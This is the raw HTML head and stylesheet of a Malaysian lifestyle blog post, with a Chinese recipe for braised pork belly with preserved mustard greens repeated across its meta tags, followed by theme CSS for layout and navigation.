

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html
body_size: 54015
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/9087828259646588391/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s1600/WUFAROU.jpg' rel='image_src'/>
<meta content='美食, 烹饪, 学习, 分享, 好康, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！

梅菜焖五花肉



主料 ：

五花肉400克

干梅菜150克



辅料

生抽适量

老抽适量

冰糖适量

料酒适量



做法 ：



1) 准备好五花肉和梅菜干洗净。



2) 将五花肉切成厚片。



3) 干梅菜用水浸泡后，拧干切小片。



4) 烧热铁锅，不用放油，下梅菜炒干盛起待用。



5) 起油锅，下五花肉煸炒一下，加点生抽增加香气。



6) 沿锅边炝入料酒，加入梅菜，然后加入清水盖过材料，冰糖，老抽，生抽烧开。



7) 将五花肉文火焖煮半小时，或者自己喜欢的软硬程度，就可以了。



8) 香浓美味的梅菜焖五花肉出锅了。' name='description'/>
<meta content='https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html' property='og:url'/>
<meta content='《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' property='og:title'/>
<meta content='美食, 烹饪, 学习, 分享, 好康, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！

梅菜焖五花肉



主料 ：

五花肉400克

干梅菜150克



辅料

生抽适量

老抽适量

冰糖适量

料酒适量



做法 ：



1) 准备好五花肉和梅菜干洗净。



2) 将五花肉切成厚片。



3) 干梅菜用水浸泡后，拧干切小片。



4) 烧热铁锅，不用放油，下梅菜炒干盛起待用。



5) 起油锅，下五花肉煸炒一下，加点生抽增加香气。



6) 沿锅边炝入料酒，加入梅菜，然后加入清水盖过材料，冰糖，老抽，生抽烧开。



7) 将五花肉文火焖煮半小时，或者自己喜欢的软硬程度，就可以了。



8) 香浓美味的梅菜焖五花肉出锅了。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/w1200-h630-p-k-no-nu/WUFAROU.jpg' property='og:image'/>
<title>
&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮肥而不腻梅菜焖五花肉&#65281; 内附食谱&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 烹饪, 学习, 分享, 好康, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！

梅菜焖五花肉



主料 ：

五花肉400克

干梅菜150克



辅料

生抽适量

老抽适量

冰糖适量

料酒适量



做法 ：



1) 准备好五花肉和梅菜干洗净。



2) 将五花肉切成厚片。



3) 干梅菜用水浸泡后，拧干切小片。



4) 烧热铁锅，不用放油，下梅菜炒干盛起待用。



5) 起油锅，下五花肉煸炒一下，加点生抽增加香气。



6) 沿锅边炝入料酒，加入梅菜，然后加入清水盖过材料，冰糖，老抽，生抽烧开。



7) 将五花肉文火焖煮半小时，或者自己喜欢的软硬程度，就可以了。



8) 香浓美味的梅菜焖五花肉出锅了。' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s1600/WUFAROU.jpg' property='og:image'/>
<meta content='美食, 烹饪, 学习, 分享, 好康, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！

梅菜焖五花肉



主料 ：

五花肉400克

干梅菜150克



辅料

生抽适量

老抽适量

冰糖适量

料酒适量



做法 ：



1) 准备好五花肉和梅菜干洗净。



2) 将五花肉切成厚片。



3) 干梅菜用水浸泡后，拧干切小片。



4) 烧热铁锅，不用放油，下梅菜炒干盛起待用。



5) 起油锅，下五花肉煸炒一下，加点生抽增加香气。



6) 沿锅边炝入料酒，加入梅菜，然后加入清水盖过材料，冰糖，老抽，生抽烧开。



7) 将五花肉文火焖煮半小时，或者自己喜欢的软硬程度，就可以了。



8) 香浓美味的梅菜焖五花肉出锅了。' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s1600/WUFAROU.jpg' name='twitter:image'/>
<meta content='《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 烹饪, 学习, 分享, 好康, 来煮家常便饭, 

《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！

梅菜焖五花肉



主料 ：

五花肉400克

干梅菜150克



辅料

生抽适量

老抽适量

冰糖适量

料酒适量



做法 ：



1) 准备好五花肉和梅菜干洗净。



2) 将五花肉切成厚片。



3) 干梅菜用水浸泡后，拧干切小片。



4) 烧热铁锅，不用放油，下梅菜炒干盛起待用。



5) 起油锅，下五花肉煸炒一下，加点生抽增加香气。



6) 沿锅边炝入料酒，加入梅菜，然后加入清水盖过材料，冰糖，老抽，生抽烧开。



7) 将五花肉文火焖煮半小时，或者自己喜欢的软硬程度，就可以了。



8) 香浓美味的梅菜焖五花肉出锅了。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
